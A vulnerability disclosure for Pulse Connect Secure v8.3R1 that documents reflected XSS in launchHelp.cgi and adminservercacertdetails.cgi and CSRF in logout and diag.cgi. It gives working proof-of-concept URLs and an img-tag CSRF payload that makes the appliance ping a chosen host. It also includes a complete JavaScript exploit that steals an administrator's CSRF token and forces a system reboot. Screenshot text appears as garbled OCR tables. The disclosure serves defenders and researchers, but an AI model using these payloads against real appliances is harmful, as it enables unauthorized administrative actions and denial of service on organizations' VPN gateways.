

Multiple XSS and CSRF in Pulse Connect Secure v8.3R1 Author: Corben Douglas (@sxcurity)# ▪ **Description**

Pulse Connect Secure is vulnerable to multiple reflected Cross-Site Scripting attacks and to CSRF in the log out function. These vulnerabilities exist because the application fails to sanitize user input and lacks a CSRF token on the logout form. These vulnerabilities all require the user to be logged in as an Administrator.

## ▪ **Vulnerabilities**

### **Reflected XSS in launchHelp.cgi**

The **helpLaunchPage=** parameter is reflected in an iframe tag, if the value contains two quotes. It properly sanitizes quotes and tags, so one cannot simply close the src with a quote and inject after that. However, an attacker can use javascript: or data: to abuse this.

http(s)://<target>/dana-admin/help/launchHelp.cgi?helpLaunchPage=javascript:confirm(document.domain)(")

| $\times$ +<br>Administrator Console                                                                                                                                                        |          | $\boldsymbol{\times}$<br>$\Box$ |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------|---------------------------------|
| 4 回 合 自 合 弘<br>$\times$ Q Search<br>4 0 k https://192.168.1.50/dana-admin/help/launchHelp.cgi?helpLaunchPage=javascrip                                                                     | $\equiv$ | $\equiv$                        |
| security<br>v = 0 SQL XSS Encryption Encoding Other<br>INT                                                                                                                                 |          |                                 |
| <b>Load URL</b><br>https://192.168.1.50/dana-admin/help/launchHelp.cgi?helpLaunchPage=javascript:confirm('XSS')("")<br><b>Inst</b><br>$\frac{11}{36}$<br>Split URL<br>Execute<br>$\bullet$ |          | $\overline{t}$                  |
| Enable Post data Enable Referrer                                                                                                                                                           |          |                                 |
|                                                                                                                                                                                            |          |                                 |
|                                                                                                                                                                                            |          |                                 |
|                                                                                                                                                                                            |          |                                 |
| <b>XSS</b>                                                                                                                                                                                 |          |                                 |
|                                                                                                                                                                                            |          |                                 |
| OK<br>Cancel                                                                                                                                                                               |          |                                 |
|                                                                                                                                                                                            |          |                                 |
|                                                                                                                                                                                            |          |                                 |
|                                                                                                                                                                                            |          |                                 |
|                                                                                                                                                                                            |          |                                 |
|                                                                                                                                                                                            |          |                                 |
| Transferring data from 192.168.1.50                                                                                                                                                        |          |                                 |#### **Reflected XSS in adminservercacertdetails.cgi**

The **certid**= parameter is reflected in the application's response and is not properly sanitized, allowing an attacker to inject tags. An attacker could come up with clever payloads to make the system run commands such as ping, ping6, traceroute, nslookup, arp, etc.

| $\infty$<br>Pulse Connect Secure - Cert X +<br>$\overline{0}$                                                                                                                                                                           | $\pmb{\times}$       |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------|
| $\times$ Q Search<br>① $\mathcal{C}_4$ https://192.168.1.50/dana-admin/cert/adminservercacertdetails.cgi?certid= <scrip<br><math>\bullet</math><br/><math display="block">\Box</math><br/><math>\bigoplus</math><br/>☆<br/>自</scrip<br> | $\equiv$             |
| security<br>view of SQL XSS Encryption Encoding Other<br>INT                                                                                                                                                                            |                      |
| <b>Load URL</b><br>$\overline{\phantom{a}}$<br>https://192.168.1.50/dana-admin/cert/adminservercacertdetails.cgi?certid= <script>alert("xss by @sxcurity")</script><br>y<br>Split URL<br>$\bullet$<br>Execute                           | $\ddot{\phantom{1}}$ |
| Enable Post data Enable Referrer                                                                                                                                                                                                        |                      |
| <b>Pulse Connect Secure</b><br><b>Pulse Secure</b> system                                                                                                                                                                               |                      |
| Authentication<br>Administrators<br>Maintenance<br>Wizards<br><b>Users</b>                                                                                                                                                              | $\mathbf{R}$         |
| Configuration > Trusted Server CAs ><br><b>Trusted Server CA</b><br>xss by @sxcurity<br><sup>8</sup> Error: Failed to load Trusted Server CA:                                                                                           |                      |
| OK                                                                                                                                                                                                                                      |                      |
|                                                                                                                                                                                                                                         |                      |
|                                                                                                                                                                                                                                         |                      |
|                                                                                                                                                                                                                                         |                      |
| Transferring data from 192.168.1.50                                                                                                                                                                                                     |                      |

*proof of concept:*

https://<target>/dana-admin/cert/adminservercacertdetails.cgi?certid=<script>alert("xss")</script>

As stated earlier, this can easily be weaponized to steal the admin's CSRF tokens, thus allowing attackers to do anything that an admin would be able to do. I wrote and included a script that steals the admin's CSRF token and reboots the system.http://www.sxcurity.pro/pocs/pulse.js

```
1. // specifies the target 
2. var target = 'https://<target>/dana-admin/misc/rebootconfirm.cgi'; 
3. 
4. // steals the csrf token ;)
5. var cdl = get(target); 
6. document.body.innerHTML = cdl; 
7. var form = document.getElementsByTagName('input')[6]; 
8. var token = form.value; 
9. 
10. // Just shows your CSRF token for debugging I guess ;) 
11. alert(token); 
12. 
13. // build form with valid token and payload => Reboot 
14. document.body.innerHTML 
15. += '<form enctype="application/x-www-form-
   urlencoded" method="POST" action="/dana-
   admin/sysinfo/sysinfo.cgi" id="sxcurity">' 
16. + '<input type="hidden" name="btnConfirmAction" value="Reboot">' 
17. + '<input type="hidden" name="xsauth" value="'+ token +'">' 
18. + \sqrt{\frac{1}{5}}19. 
20. // submits our csrf form! 
21. document.forms["sxcurity"].submit(); 
22. 
23. function get(url) { 
24. var xmlHttp = new XMLHttpRequest();<br>25. xmlHttp.open("GET", url, false);
      25. xmlHttp.open("GET", url, false); 
26. xmlHttp.send(null); 
27. return xmlHttp.responseText; 
28. }
```
## **CSRF in diag.cgi**

The diag.cgi file is responsible for running commands such as ping, ping6, traceroute, traceroute6, nslookup, Arp, and Portprobe. These functions do not have any protections against CSRF. That can allow an attacker to run these commands against any IP if they can get an admin to visit their malicious CSRF page.

This attack can be as simple as making an admin view a page with this HTML

- 1. **<img** src="https://<target>/dana-
- admin/diag/diag.cgi?a=p&runcmd=0&addr=<victim\_box>&sourceIP=" alt="pinging!"**>**